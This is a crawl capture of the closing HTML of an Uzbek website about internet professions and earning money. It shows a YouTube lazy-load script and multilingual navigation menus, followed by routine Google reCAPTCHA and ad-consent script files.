src="https://uzinterbiz.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><div style="z-index:100000" class="position-relative"> <div style="width:250px" class="offcanvas offcanvas-start bg-dark" data-bs-scroll="true" tabindex="-1" id="offcanvasUz" aria-labelledby="offcanvasUzLabel"> <button type="button" class="btn-close btn-close-white text-reset" style="position:fixed;top:15px;left:195px" data-bs-dismiss="offcanvas" aria-label="Close"></button> <div class="d-flex flex-column offcanvas-body text-white"> <div class="d-flex flex-column mb-4"> <p style="font-size:24px" class="offcanvas-title" id="offcanvasUzLabel"> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com">Bosh sahifa</a> </p> <hr style="height:2px;background-color:red;"/> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/maqolalar-royxati">Sayt xaritasi</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/ish-orinlari">Bo‘sh ish o‘rinlari</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/loyiha-haqida">Loyiha haqida</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/obuna">Obuna bo‘lish</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/aloqa">Aloqa</a> </div> <p style="font-size:22px">BO‘LIMLAR</p> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/ijtimoiy-tarmoqlar">Ijtimoiy tarmoqlar</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/internet-kasblar">Internet kasblar</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/orta-talim-2/1-sinfdan-11-sinfgacha-barcha-orta-maktab-darsliklari/.html">O‘rta ta’lim</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/frelanser">Masofaviy ish</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/pul-ishlash-turlari">Pul ishlash turlari</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/sarmoya-investitsiya-kiritish">Sarmoya kiritish</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/sayt-tuzish">Sayt tuzish</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/salomatlik">Salomatlik</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/shaxsiy-rivojlanish">Shaxsiy rivojlanish</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/chet-tili">Chet tili</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/yangi-boshlayotganlar-uchun">Yangi boshlovchilar uchun</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/youtube-haqida">YouTube haqida</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/news1">Yangiliklar</a> <p class="mt-2"><a style="font-size:14px" class="link-light text-decore" href="https://uzinterbiz.com/maqolalar-royxati" target="_blank">Barcha maqolalar</a></p> </div> <div class="p-1"> <a href="https://uzinterbiz.com/obuna" target="_blank" class="d-flex rounded p-2 w-100 text-white border border-white justify-content-around text-decore"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" fill="currentColor" class="bi bi-bell-fill" viewBox="0 0 16 16" color="white"> <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zm.995-14.901a1 1 0 1 0-1.99 0A5.002 5.002 0 0 0 3 6c0 1.098-.5 6-2 7h14c-1.5-1-2-5.902-2-7 0-2.42-1.72-4.44-4.005-4.901z"/> </svg> Obuna bo‘ling! </a> </div> </div> <div style="width:250px" class="offcanvas offcanvas-start bg-dark" data-bs-scroll="true" tabindex="-1" id="offcanvasRu" aria-labelledby="offcanvasRuLabel"> <button type="button" class="btn-close btn-close-white text-reset" style="position:fixed;top:15px;left:195px" data-bs-dismiss="offcanvas" aria-label="Close"></button> <div class="d-flex flex-column offcanvas-body text-white"> <div class="d-flex flex-column mb-4"> <p style="font-size:24px" class="offcanvas-title" id="offcanvasRuLabel"> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/ru/">Главная</a> </p> <hr style="height:2px;background-color:red;"/> <a class="link-light text-decore" href="https://uzinterbiz.com/ru/spisok-statey">Карта сайта</a> <a class="link-light text-decore" href="https://uzinterbiz.com/ru/o-proyekte">О проекте</a> <a class="link-light text-decore" href="https://uzinterbiz.com/ru/podpiska">Рассылка</a> <a class="link-light text-decore" href="https://uzinterbiz.com/ru/kontakt">Контакты</a> </div> <p style="font-size:22px">РУБРИКИ</p> <a class="link-light text-decore" href="https://uzinterbiz.com/ru/internet-professi">Интернет профессии</a> <p class="mt-2"><a style="font-size:14px" class="link-light text-decore" href="https://uzinterbiz.com/ru/spisok-statey">Все статьи</a></p> </div> <div class="p-1"> <a href="https://uzinterbiz.com/obuna" target="_blank" class="d-flex rounded p-2 w-100 text-white border border-white justify-content-around text-decore"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" fill="currentColor" class="bi bi-bell-fill" viewBox="0 0 16 16"> <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zm.995-14.901a1 1 0 1 0-1.99 0A5.002 5.002 0 0 0 3 6c0 1.098-.5 6-2 7h14c-1.5-1-2-5.902-2-7 0-2.42-1.72-4.44-4.005-4.901z"/> </svg> Подписаться! </a> </div> </div> <div style="width:250px" class="offcanvas offcanvas-start bg-dark" data-bs-scroll="true" tabindex="-1" id="offcanvasEn" aria-labelledby="offcanvasEnLabel"> <button type="button" class="btn-close btn-close-white text-reset" style="position:fixed;top:15px;left:195px" data-bs-dismiss="offcanvas" aria-label="Close"></button> <div class="d-flex flex-column offcanvas-body text-white"> <div class="d-flex flex-column mb-4"> <p style="font-size:24px" class="offcanvas-title" id="offcanvasEnLabel"> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/en/">Home</a> </p> <hr style="height:2px;background-color:red;"/> <a class="link-light text-decore" href="https://uzinterbiz.com/en/list-of-articles">Site map</a> <a class="link-light text-decore" href="https://uzinterbiz.com/en/about-the-project">About project</a> <a class="link-light text-decore" href="https://uzinterbiz.com/en/email-address">Subscription</a> <a class="link-light text-decore" href="https://uzinterbiz.com/en/contact">Contacts</a> </div> <p style="font-size:22px">CATEGORIES</p> <a class="link-light text-decore" href="https://uzinterbiz.com/internet-kasblar">Internet professions</a> <p class="mt-2"><a style="font-size:14px" class="link-light text-decore" href="https://uzinterbiz.com/en/list-of-articles">All articles</a></p> </div> <div class="p-1"> <a href="https://uzinterbiz.com/obuna" target="_blank" class="d-flex rounded p-2 w-100 text-white border border-white justify-content-around text-decore"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" fill="currentColor" class="bi bi-bell-fill" viewBox="0 0 16 16"> <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zm.995-14.901a1 1 0 1 0-1.99 0A5.002 5.002 0 0 0 3 6c0 1.098-.5 6-2 7h14c-1.5-1-2-5.902-2-7 0-2.42-1.72-4.44-4.005-4.901z"/> </svg> Subscribe! </a> </div> </div> <div style="width:250px" class="offcanvas offcanvas-start bg-dark" data-bs-scroll="true" tabindex="-1" id="offcanvasTr" aria-labelledby="offcanvasTrLabel"> <button type="button" class="btn-close btn-close-white text-reset" style="position:fixed;top:15px;left:195px" data-bs-dismiss="offcanvas" aria-label="Close"></button> <div class="d-flex flex-column offcanvas-body text-white"> <div class="d-flex flex-column mb-4"> <p style="font-size:24px" class="offcanvas-title" id="offcanvasTrLabel"> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/tr/">Ana sayfa</a> </p> <hr style="height:2px;background-color:red;"/> <a class="link-light text-decore" href="https://uzinterbiz.com/tr/makalelerin-listesi">Site haritası</a> <a class="link-light text-decore" href="https://uzinterbiz.com/tr/proje-hakkinda">Proje hakkında</a> <a class="link-light text-decore" href="https://uzinterbiz.com/tr/e-posta">Abonelik</a> <a class="link-light text-decore" href="https://uzinterbiz.com/tr/iletisim">İletişim</a> </div> <p style="font-size:22px">KATEGORİLER</p> <a class="link-light text-decore" href="https://uzinterbiz.com/tr/internet-meslekleri">İnternet meslekleri</a> <p class="mt-2"><a style="font-size:14px" class="link-light text-decore" href="https://uzinterbiz.com/tr/makalelerin-listesi">Tüm makaleler</a></p> </div> <div class="p-1"> <a href="https://uzinterbiz.com/obuna" target="_blank" class="d-flex rounded p-2 w-100 text-white border border-white justify-content-around text-decore"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" fill="currentColor" class="bi bi-bell-fill" viewBox="0 0 16 16"> <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zm.995-14.901a1 1 0 1 0-1.99 0A5.002 5.002 0 0 0 3 6c0 1.098-.5 6-2 7h14c-1.5-1-2-5.902-2-7 0-2.42-1.72-4.44-4.005-4.901z"/> </svg> Abone olun! </a> </div> </div></div></body></html> <!--HTML compressed, size saved 6.46%. From 203299 bytes, now 190168 bytes-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jpC2BL_2j9hIN7usWGI0wg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768781164298');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWhhdM98_E89Ht0glKSAXK06BLa5l4q6AGlDcpWKmdApB742tRrV-FOpvc2u2oWVipjfOH9x7QJ7xOE07ht1SQpAuWpgHKWQJdk8H3cYUmOZwGLlhzElk7E9-ldTzqysyA0Hx086EJkmKDQwrVeVFjVAYGsSd1URJs2JQbCtFbEGZOc3WTExuJSNhCv/_/cpm160./yesbaby./bbad9./adxv./rcsad_
body_size: -1291
content:
window['46f699f1-c1cf-4272-9f2d-c3d26c507822'] = true;